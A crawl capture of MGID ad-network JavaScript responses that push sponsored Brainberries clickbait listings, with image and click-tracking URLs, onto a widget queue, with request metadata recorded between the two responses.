["Brainberries","13404753","1","Our Pupils Dilate When We Look At Our Loved Ones","","0","","","","Pu04geTB0qdftPEEoOOHqvY7KHsvEBSln0PRoFh6NpX-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCFdFBHFutmIzQzaX2_2LQP",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2Ff69b1b3ed21acae685538fc51d85b11c.gif?v=1769004215-XIz6HWOzXxbiZo5LHeb_IeMF7yTIVN_b8-zSfzf44WQ","l":"https://clck.mgid.com/ghits/13404753/i/63590017/0/pp/1/1?h=Pu04geTB0qdftPEEoOOHqvY7KHsvEBSln0PRoFh6NpX-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCFdFBHFutmIzQzaX2_2LQP&rid=fa7ef35e-f6d1-11f0-a769-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"fa7f157e-f6d1-11f0-a769-d404e6f98490","crid":"13404753"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","ats":0,"rid":"fa7ef35e-f6d1-11f0-a769-d404e6f98490","pvid":"aa231bb1-3089-49b4-96a6-b5d26650a360","iv":17,"brid":32,"muidn":"q0lz-BtXjL36","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=6970dcb6-02307&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769004215817620228835&pvid=aa231bb1-3089-49b4-96a6-b5d26650a360&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=1a6dbde7-1fa8-4155-95aa-7d96acf214ee&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2021-08-16T13%3A56%3A58%2B00%3A00&tfre=7199&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F
body_size: 1008
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Brainberries","14137466","1","8 Star Wars Spin-Offs That Need to Happen!","","0","","","","Pu04geTB0qdftPEEoOOHqmMrNH78uVKblPq5eoJZ2F4D2NercJcvUbBnkLclwzRMJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDezHFmyyMiJvQ1n-9wxxLE",{"i":"https://s-img.mgid.com/g/14137466/492x328/-/[base64].webp?v=1769004215-W0l9b6dJ9m4rEw5n2R5K9L37b_SWCOKbfjeMBagM3oI","l":"https://clck.mgid.com/ghits/14137466/i/57021732/0/pp/1/1?h=Pu04geTB0qdftPEEoOOHqmMrNH78uVKblPq5eoJZ2F4D2NercJcvUbBnkLclwzRMJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDezHFmyyMiJvQ1n-9wxxLE&rid=fa724c75-f6d1-11f0-b9da-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lz-BtXjL36&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-star-wars-characters-that-deserve-their-own-what-if-series/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.05967827771957314,"catId":230,"tri":"fa7269b3-f6d1-11f0-b9da-d404e6f97680","crid":"14137466"}],
["Brainberries","22701475","1","The Psychology Behind Older Men Dating Younger Women","","0","","","","Pu04geTB0qdftPEEoOOHqoQSeBdOyl9m_c1CWcFonyGG67OE3cfQ8bEnXPqeX3ArJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCfiuX_tPfnWshyFsajLoxo",{"i":"https://s-img.mgid.com/g/22701475/492x328/-/[base64].webp?v=1769004215-t5je2yw19jY93JjMD_ouTXYtW6YixkbqY62wYhTkty8","l":"https://clck.mgid.com/ghits/22701475/i/57021732/0/pp/2/1?h=Pu04geTB0qdftPEEoOOHqoQSeBdOyl9m_c1CWcFonyGG67OE3cfQ8bEnXPqeX3ArJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCfiuX_tPfnWshyFsajLoxo&rid=fa724c75-f6d1-11f0-b9da-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0lz-BtXjL36&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-common-reasons-older-men-seek-relationships-with-younger-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.05967827771957314,"catId":213,"tri":"fa7269ba-f6d1-11f0-b9da-d404e6f97680","crid":"22701475"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","ats":0,"rid":"fa724c75-f6d1-11f0-b9da-d404e6f97680","pvid":"aa231bb1-3089-49b4-96a6-b5d26650a360","iv":17,"brid":32,"muidn":"q0lz-BtXjL36","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
